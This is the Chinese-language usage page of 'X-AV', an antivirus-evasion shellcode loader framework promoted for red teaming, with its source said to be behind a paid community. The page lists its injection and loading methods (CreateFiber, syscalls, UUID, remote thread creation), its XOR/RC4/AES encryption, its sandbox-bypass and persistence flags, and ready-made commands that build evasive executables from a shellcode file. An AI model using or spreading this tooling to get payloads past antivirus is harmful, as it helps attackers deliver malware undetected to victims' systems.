X系列安全工具-AV免杀框架-BypassAV

源码在知识星球RedTeaming



- Syscall

- Uuid

- CreateFiber

- CreateProcessWithPipe

- EtwpCreateEtwThread

- 等

- XOR

- RC4

- AES256

权限维持功能目前还没有加入

有点多余,可选项。

❯ ./X-AV -h

____ _ _ _ ____ _ _____ _

/ ___|| |__ ___| | |/ ___|___ __| | __|_ _|__ ___ | |___

\___ \| '_ \ / _ \ | | | / _ \ / _` |/ _ \| |/ _ \ / _ \| / __|

___) | | | | __/ | | |__| (_) | (_| | __/| | (_) | (_) | \__ \

|____/|_| |_|\___|_|_|\____\___/ \__,_|\___||_|\___/ \___/|_|___/



Version 1.0-RedTeamWing

Loader Method:

CreateFiber

Syscall

CreateProcess

CreateProcessWithPipe

CreateRemoteTread

CreateRemoteTreadNative

CreateThread

CreateThreadNative

UUIDFromString

RtlCreateUserThread

EtwpCreateEtwThread

Encryption Method:

Xor

AES256

RC4

Usage of ./X-AV:

-domain string

fake domain

-encrypt string

chose encryption (default "hex")

-key string

encryption key (default "1314")

-loadermethod string

选择shellcode加载方式 (default "CREATEFIBER")

-o string

output path (default "boomsec.exe")

-password string

fake domain cert password (default "201314")

-persistence

Persistence[True or False]

-salt string

aes 加密的salt

-sandbox

Bypass Sandbox Check (default true)

-shellcodepath string

shellcode path (default "shellcode.bin")

-v display detail infomation

每种加密都支持前面五种加载方法

./X-AV -shellcodepath cdn.bin -o xor.exe -key wing -encrypt xor -loadermethod uuid

aes需要加salt

./X-AV -shellcodepath cdn.bin -o aes.exe -key wing -encrypt aes -loadermethod uuid -salt wing

./X-AV -shellcodepath cdn.bin -o rc4.exe -key wing -encrypt rc4 -loadermethod uuid